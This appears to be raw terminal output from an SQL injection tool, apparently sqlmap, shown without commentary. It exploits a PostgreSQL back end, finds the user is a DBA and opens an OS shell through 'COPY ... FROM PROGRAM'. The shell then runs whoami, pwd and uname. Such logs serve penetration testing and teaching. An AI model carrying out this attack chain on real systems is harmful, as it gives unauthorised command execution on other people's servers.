 ---
do you want to exploit this SQL injection? [Y/n] Y
[13:39:18] [INFO] the back-end DBMS is PostgreSQL
web server operating system: Linux Debian 10 (buster)
web application technology: PHP 7.3.14, Apache 2.4.38
back-end DBMS: PostgreSQL
[13:39:18] [INFO] fingerprinting the back-end DBMS operating system
[13:39:22] [INFO] the back-end DBMS operating system is Linux
[13:39:24] [INFO] testing if current user is DBA
[13:39:27] [INFO] retrieved: '1'
[13:39:27] [INFO] going to use 'COPY ... FROM PROGRAM ...' command execution
[13:39:27] [INFO] calling Linux OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] Y
[13:39:39] [INFO] retrieved: 'postgres'
command standard output: 'postgres'
os-shell> pwd
do you want to retrieve the command standard output? [Y/n/a] Y
[13:39:44] [INFO] retrieved: '/var/lib/postgresql/11/main'
command standard output: '/var/lib/postgresql/11/main'
os-shell> uname
do you want to retrieve the command standard output? [Y/n/a] Y
[13:39:51] [INFO] retrieved: 'Linux'
command standard output: 'Linux'